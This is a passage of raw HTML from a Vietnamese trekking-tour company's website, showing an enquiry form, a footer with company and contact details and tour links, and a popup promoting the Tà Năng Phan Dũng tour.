<div class="wpcf7 no-js" id="wpcf7-f2753-p8171-o1" lang="en-US" dir="ltr" data-wpcf7-id="2753">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/bai-bien-tien-sa/#wpcf7-f2753-p8171-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2753" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2753-p8171-o1" />
<input type="hidden" name="_wpcf7_container_post" value="8171" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="text" name="your-phone" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-note"><textarea cols="40" rows="1" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Bạn muốn tư vấn gì ?" name="your-note"></textarea></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="acceptance-698"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-698" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Tôi đã đọc và đồng ý với điều khoản và điều kiện của website *</span></label></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" id="chuyenmuc" type="submit" value="Gửi" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1373" class="elementor elementor-1373 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c91ad4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c91ad4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2873bd" data-id="f2873bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-639b82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="639b82e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-dae553c" data-id="dae553c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8c675d elementor-widget elementor-widget-image" data-id="c8c675d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://52hz.vn">
							<img loading="lazy" width="1085" height="674" src="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang.png" class="attachment-full size-full wp-image-18076" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang.png 1085w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-300x186.png 300w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-1024x636.png 1024w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-768x477.png 768w" sizes="(max-width: 1085px) 100vw, 1085px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-cecd27b elementor-widget elementor-widget-text-editor" data-id="cecd27b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>CÔNG TY CỔ PHẦN </strong><strong>THƯƠNG MẠI VÀ DỊCH VỤ DU LỊCH 52Hz</strong></p><p>MST: 0316337955 <br />GPKD: 79-0183/2020/SDL-GPLHND</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d798101 elementor-widget elementor-widget-shortcode" data-id="d798101" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><a href="//www.dmca.com/Protection/Status.aspx?ID=a0fd7834-fd63-4f71-a3c7-953bb22b00f7" title="DMCA.com Protection Status" class="dmca-badge" rel="nofollow" target=”_blank”> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120l.png?ID=a0fd7834-fd63-4f71-a3c7-953bb22b00f7"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ee6b0a1" data-id="ee6b0a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c46f1f elementor-widget elementor-widget-heading" data-id="3c46f1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Hành trình</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3ae30c5 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ae30c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-ta-nang-phan-dung/" rel="nofollow">

											<span class="elementor-icon-list-text">Tà Năng Phan Dũng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/cuc-dong/" rel="nofollow">

											<span class="elementor-icon-list-text">Cực Đông</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-ta-dung/" rel="nofollow">

											<span class="elementor-icon-list-text">Hồ Tà Đùng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/canyoning-hang-dong-chubluk/" rel="nofollow">

											<span class="elementor-icon-list-text">Núi lửa Chư Bluk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-trekking-bidoup-ta-giang/" rel="nofollow">

											<span class="elementor-icon-list-text">Phước Bình - Tà Giang</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-hiking-thac-k50/" rel="nofollow">

											<span class="elementor-icon-list-text">Thác K50</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-hon-son/" rel="nofollow">

											<span class="elementor-icon-list-text">Hòn Sơn</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-50538be elementor-widget elementor-widget-heading" data-id="50538be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Chia sẻ</div>		</div>
				</div>
				<div class="elementor-element elementor-element-d409afd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d409afd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/dem-nhac/" rel="nofollow">

											<span class="elementor-icon-list-text">Đêm Nhạc Độc Thân</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/chuyen-trekking/" rel="nofollow">

											<span class="elementor-icon-list-text">Chuyện Trekking</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa388d5" data-id="fa388d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df4eaf4 elementor-widget elementor-widget-heading" data-id="df4eaf4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">52Hz.vn</div>		</div>
				</div>
				<div class="elementor-element elementor-element-bfe875e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfe875e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/gioi-thieu/" rel="nofollow">

											<span class="elementor-icon-list-text">Giới Thiệu</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/thong-diep/" rel="nofollow">

											<span class="elementor-icon-list-text">Thông Điệp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/lien-he/" rel="nofollow">

											<span class="elementor-icon-list-text">Liên hệ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e7a3cca elementor-widget elementor-widget-heading" data-id="e7a3cca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Chính sách đặt chỗ</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5ce4647 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ce4647" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/chinh-sach-dieu-khoan/#5_Dat_chuyen" rel="nofollow">

											<span class="elementor-icon-list-text">Hướng dẫn đặt chỗ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/chinh-sach-dieu-khoan/#7_Hoan_chuyendoi_chuyen" rel="nofollow">

											<span class="elementor-icon-list-text">Chính sách hoãn/dời chuyến</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/chinh-sach-dieu-khoan/#2_Thanh_toan_va_xac_nhan" rel="nofollow">

											<span class="elementor-icon-list-text">Thanh toán và xác nhận</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Bảo mật thông tin</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-034824f" data-id="034824f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eedc28b elementor-widget elementor-widget-heading" data-id="eedc28b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Liên hệ</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c82d885 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c82d885" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0898989039" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">CSKH: 089 89 89 039</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Hộp thư:</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:ketnoicavoi@52hz.vn" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Kết nối khách hàng: ketnoicavoi@52hz.vn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:dieuhanhcavoi@52hz.vn" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Kết nối đối tác: dieuhanhcavoi@52hz.vn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/52Hz.vn+-+Trekking+%C4%91%E1%BB%99c+th%C3%A2n/@10.8087204,106.695634,15z/data=!4m6!3m5!1s0x31752954505aeeed:0xcf1ae4edf3448a84!8m2!3d10.8087204!4d106.695634!16s%2Fg%2F11pklt46dm?entry=ttu" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">6/26 Hồ Xuân Hương, Phường Bình Thạnh, TP. Hồ Chí Minh</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="kiila_main-cta">
    <ul class="kiila_item kiila_flex">
        <li class="kiila_red"><a href="https://zalo.me/0898989039" target="_blank" rel="nofollow" class="kiila_icon"><img src="https://52hz.vn/wp-content/uploads/2022/08/zalo.png" alt="ZALO"></a></li>
        <li class="kiila_blue"><a href="https://www.messenger.com/t/111697843814464/" target="_blank" rel="nofollow" class="kiila_icon"><img src="https://52hz.vn/wp-content/uploads/2022/08/messenger.png" alt="messenger"></a></li>
		<li class="hotline-phone-ring">
                                <div class="hotline-phone-ring1">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle">
        <a href="tel:02844555252" rel="nofollow" class="pps-btn-img">
            <img src="https://52hz.vn/wp-content/uploads/2022/08/call.png" alt="Gọi điện thoại" width="50">
        </a>
        </div>
    </div>
 <div class="hotline-bar">
        <a href="tel:02844555252" rel="nofollow">
         <span class="text-hotline">028 4455 5252</span>
        </a>
    </div>
</li>
	</ul>
</div>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<style>
html body .htgmenu nav ul:first-child {
    background: #ffffffe9;
    padding: 0 24px;
    border-radius: 10px;
}
</style>		<div data-elementor-type="popup" data-elementor-id="8116" class="elementor elementor-8116 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling_offset&quot;:35,&quot;scrolling&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dc60530 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc60530" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ca84be" data-id="7ca84be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5886c64 elementor-widget elementor-widget-heading" data-id="5886c64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Hành Trình Trekking Độc Thân Cùng 52hz</div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cd1eea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cd1eea" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-72772e0 elementor-hidden-mobile" data-id="72772e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9286d2 elementor-widget elementor-widget-image" data-id="e9286d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1000" height="1000" src="https://52hz.vn/wp-content/uploads/2021/01/mask-r.png" class="attachment-full size-full wp-image-182" alt="" srcset="https://52hz.vn/wp-content/uploads/2021/01/mask-r.png 1000w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-300x300.png 300w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-150x150.png 150w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b73f78" data-id="3b73f78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d47943 elementor-widget elementor-widget-heading" data-id="5d47943" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Tour Tà Năng Phan Dũng</div>		</div>
				</div>
				<div class="elementor-element elementor-element-edc5f60 elementor-icon-list--layout-inline elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="edc5f60" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 81.24 63.842"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b{fill:#70dae8;}.c{fill:#40545d;}</style></defs><g transform="translate(-17231.459 -6877.172)"><path class="a" d="M445.076,152.228l18.941,10.213a1.29,1.29,0,0,1,.679,1.138h0v48.416a1.294,1.294,0,0,1-1.98,1.1l-18.33-9.883.612-.33a1.293,1.293,0,0,0,.68-1.137h0V153.325a1.3,1.3,0,0,0-.607-1.1Z" transform="translate(16848 6727.724)"></path><path class="b" d="M386.729,162.441l18.942-10.213a1.294,1.294,0,0,1,1.98,1.1v48.418h0a1.293,1.293,0,0,1-.68,1.137l-18.942,10.213a1.294,1.294,0,0,1-1.98-1.1V163.579h0a1.293,1.293,0,0,1,.68-1.138Z" transform="translate(16848 6727.724)"></path><path class="a" d="M407.044,152.228l18.329,9.883-.612.33a1.293,1.293,0,0,0-.68,1.138h0v48.416a1.291,1.291,0,0,0,.608,1.1l-18.33-9.882.612-.33a1.293,1.293,0,0,0,.68-1.137h0V153.325a1.3,1.3,0,0,0-.607-1.1Zm-1.2-.092.052-.021-.052.021Z" transform="translate(16848 6727.724)"></path><path class="b" d="M424.761,162.441,443.7,152.228a1.294,1.294,0,0,1,1.98,1.1v48.418h0a1.293,1.293,0,0,1-.68,1.137l-18.942,10.213a1.294,1.294,0,0,1-1.98-1.1V163.579h0a1.293,1.293,0,0,1,.68-1.138Z" transform="translate(16848 6727.724)"></path><path class="c" d="M402.475,152.907l-16.428,8.858v45.482l16.428-8.857V166.676l-2.848,1.536-.036.018a8.593,8.593,0,0,0-2.851,2.805,6.711,6.711,0,0,0-1.185,3.439v12.705a2.651,2.651,0,0,1,1.26.331,2.486,2.486,0,0,1,.979,1,3.14,3.14,0,0,1,.356,1.5,5.6,5.6,0,0,1-.972,2.948,6.577,6.577,0,0,1-2.306,2.184,3.909,3.909,0,0,1-1.841.51v0a2.668,2.668,0,0,1-1.324-.331,2.479,2.479,0,0,1-.979-1,3.133,3.133,0,0,1-.356-1.5,5.6,5.6,0,0,1,.972-2.947,6.889,6.889,0,0,1,1.623-1.747V174.474a9.29,9.29,0,0,1,1.6-4.834,11.221,11.221,0,0,1,3.758-3.658l.078-.046,4.072-2.2V152.907Zm-7.542,37.02a1.234,1.234,0,0,1-.119.064,3.99,3.99,0,0,0-1.306,1.282,3.006,3.006,0,0,0-.548,1.542.731.731,0,0,0,.033.259.212.212,0,0,0,.038,0v-.005a1.377,1.377,0,0,0,.618-.2,3.932,3.932,0,0,0,1.365-1.315,3,3,0,0,0,.548-1.542.753.753,0,0,0-.033-.258.212.212,0,0,0-.038,0v0a1.3,1.3,0,0,0-.558.165Zm57.023-24.887a6.577,6.577,0,0,1,2.3,2.185,5.6,5.6,0,0,1,.973,2.947,3.147,3.147,0,0,1-.356,1.5,2.494,2.494,0,0,1-.98,1,2.661,2.661,0,0,1-1.259.335v16.233a4.7,4.7,0,0,1-.523,2.25,3.5,3.5,0,0,1-1.376,1.413,3.837,3.837,0,0,1-1.9.478,6.115,6.115,0,0,1-2.87-.807l-2.872-1.548v7.356l16.428,8.857V161.765L443.1,152.907V188.1l4.1,2.209a3.581,3.581,0,0,0,1.647.493,1.3,1.3,0,0,0,.64-.144.947.947,0,0,0,.364-.382,2.179,2.179,0,0,0,.209-1.027v-17.18a6.869,6.869,0,0,1-1.622-1.747,5.6,5.6,0,0,1-.973-2.947,3.136,3.136,0,0,1,.357-1.5,2.479,2.479,0,0,1,.979-1,2.67,2.67,0,0,1,1.324-.336,3.927,3.927,0,0,1,1.841.51Zm.142,3.59a3.941,3.941,0,0,0-1.365-1.315,1.39,1.39,0,0,0-.618-.2h-.04a.78.78,0,0,0-.032.255,3.012,3.012,0,0,0,.548,1.542,3.984,3.984,0,0,0,1.3,1.281,1.121,1.121,0,0,1,.123.067,1.314,1.314,0,0,0,.555.169v-.005h.04a.781.781,0,0,0,.032-.255,3.015,3.015,0,0,0-.548-1.542Zm-15.639,21.678,4.048-2.183V152.907l-16.428,8.858v21.262l2.848-1.536a6.125,6.125,0,0,1,2.87-.806,3.837,3.837,0,0,1,1.9.477,3.5,3.5,0,0,1,1.376,1.414,4.693,4.693,0,0,1,.523,2.249v4.423a2.178,2.178,0,0,0,.21,1.027.934.934,0,0,0,.364.382,1.3,1.3,0,0,0,.639.144,3.578,3.578,0,0,0,1.647-.493Zm4.048.752-2.825,1.522a6.115,6.115,0,0,1-2.87.807,3.84,3.84,0,0,1-1.9-.478,3.5,3.5,0,0,1-1.375-1.413,4.7,4.7,0,0,1-.523-2.25v-4.423a2.173,2.173,0,0,0-.21-1.026.934.934,0,0,0-.364-.382,1.3,1.3,0,0,0-.64-.144,3.578,3.578,0,0,0-1.646.493l-4.072,2.195v21.286l16.428-8.857v-7.33Zm-19.016-5.1-4.072-2.195c-.026-.014-.053-.029-.078-.045a11.233,11.233,0,0,1-3.759-3.658,9.3,9.3,0,0,1-1.6-4.834v-.755a6.7,6.7,0,0,0-1.186-3.439,8.594,8.594,0,0,0-2.85-2.806l-.036-.018-2.848-1.536V198.39l16.428,8.857V185.961Zm-2.884-4.488.036.019,2.848,1.535V161.765l-16.428-8.858v10.834l4.072,2.2c.026.015.052.03.077.046a11.215,11.215,0,0,1,3.759,3.658,9.29,9.29,0,0,1,1.6,4.834v.755a6.711,6.711,0,0,0,1.185,3.439,8.6,8.6,0,0,0,2.851,2.805Zm4.178-21.945,18.33-9.883a1.293,1.293,0,0,1,1.372,0l18.941,10.213a1.289,1.289,0,0,1,.68,1.137h0v48.417a1.294,1.294,0,0,1-1.98,1.1l-18.33-9.884-18.33,9.884a1.293,1.293,0,0,1-1.372,0l-18.33-9.884-18.33,9.884a1.294,1.294,0,0,1-1.98-1.1V160.995h0a1.291,1.291,0,0,1,.68-1.137l18.942-10.213a1.293,1.293,0,0,1,1.372,0l18.33,9.883Z" transform="translate(16848 6727.724)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">35Km</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101.068 80.43"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b{fill:#70dae8;}.c{fill:#40545d;}</style></defs><g transform="translate(-17455.625 -6866.26)"><path class="a" d="M684.143,218.966h-66v0a1.336,1.336,0,0,1-.258-.026,1.291,1.291,0,0,1-1.006-1.522,62.186,62.186,0,0,1,16.111-31.183c8.515-8.713,18.809-13.44,27.727-13.451h.085a1.294,1.294,0,1,0-.051,2.588c6.554.036,11.959,4.254,15.852,11.443,4.213,7.78,6.406,18.646,6.255,30.846a1.3,1.3,0,0,0,1.289,1.309Z" transform="translate(16848 6727.724)"></path><path class="b" d="M688.507,186.231A62.173,62.173,0,0,1,704.6,217.3a1.292,1.292,0,0,1-1.241,1.664H684.143a1.3,1.3,0,0,1-1.289-1.309c.151-12.2-2.042-23.066-6.255-30.846-3.893-7.189-9.3-11.407-15.852-11.443a1.294,1.294,0,1,1,.051-2.588c8.915.018,19.2,4.744,27.709,13.451Z" transform="translate(16848 6727.724)"></path><path class="b" d="M629.6,141.217l17.584,5.642a1.29,1.29,0,0,1,0,2.456L629.5,154.989a1.291,1.291,0,0,1-1.685-1.228h0V142.413a1.293,1.293,0,0,1,1.787-1.2Z" transform="translate(16848 6727.724)"></path><path class="b" d="M652.3,212.943a3.918,3.918,0,0,1-1.875.746H636.092v0a1.292,1.292,0,0,1-1.284-1.15,32.675,32.675,0,0,1-.208-3.628,24.906,24.906,0,0,1,6.5-17.357,22.438,22.438,0,0,1,13.65-7.068,18.221,18.221,0,0,1,2-.115c9.425,0,4.19,24.149-4.455,28.574Z" transform="translate(16848 6727.724)"></path><path class="c" d="M627.013,138.633l17.583,5.643a1.29,1.29,0,0,1,0,2.456h0l-16.782,5.385v34.366q1.26-1.482,2.584-2.835c8.515-8.713,18.809-13.44,27.727-13.451h.085c8.915.018,19.2,4.744,27.709,13.451a61.99,61.99,0,0,1,15.891,30.147H707.4a1.294,1.294,0,1,1,0,2.588h-98.48a1.294,1.294,0,1,1,0-2.588h5.589a63.62,63.62,0,0,1,10.717-24.039V139.83a1.3,1.3,0,0,1,1.788-1.2Zm.8,51.969v23.193H680.27v-.02c0-11.9-2.288-22.214-6.259-29.547-3.758-6.94-9.013-11.166-15.216-11.434-.209-.006-.417-.01-.623-.01h-.013c-8.267,0-17.885,4.451-25.911,12.663a54.383,54.383,0,0,0-4.434,5.155Zm43.465-14.529A30.775,30.775,0,0,1,676.286,183c4.17,7.7,6.572,18.439,6.572,30.771v.02h16.308a59.329,59.329,0,0,0-15.1-28.348,46.314,46.314,0,0,0-12.79-9.374Zm-54.128,37.722h8.074V194.319a61.7,61.7,0,0,0-8.074,19.476Zm45.488-5.277a23.213,23.213,0,0,0,3.1-11.137,15.221,15.221,0,0,0-1.56-6.946,11.056,11.056,0,0,0-4.242-4.575,11.3,11.3,0,0,0-5.771-1.486,15.536,15.536,0,0,0-1.717.1,19.809,19.809,0,0,0-12.043,6.259,22.365,22.365,0,0,0-5.8,15.6q0,1.082.081,2.193Zm5.686-11.137a26.058,26.058,0,0,1-3.766,12.979,1.294,1.294,0,0,1-1.173.746H633.5v0a1.293,1.293,0,0,1-1.284-1.151,32.647,32.647,0,0,1-.208-3.628,24.9,24.9,0,0,1,6.5-17.356,22.439,22.439,0,0,1,13.65-7.068,17.974,17.974,0,0,1,2-.115,13.861,13.861,0,0,1,7.076,1.85,13.617,13.617,0,0,1,5.232,5.626,17.8,17.8,0,0,1,1.854,8.119Zm-40.511-47.973,12.166-3.9-12.166-3.9v7.808Z" transform="translate(16848 6727.724)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">2N-2Đ</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1db3ca4" data-id="1db3ca4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbf29 elementor-align-justify elementor-widget elementor-widget-button" data-id="67dbf29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://52hz.vn/tour-ta-nang-phan-dung/" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Xem Tour</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9c30bda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9c30bda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e09db61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e09db61" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f1bdb7 elementor-hidden-mobile" data-id="9f1bdb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abf1c59 elementor-widget elementor-widget-image" data-id="abf1c59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
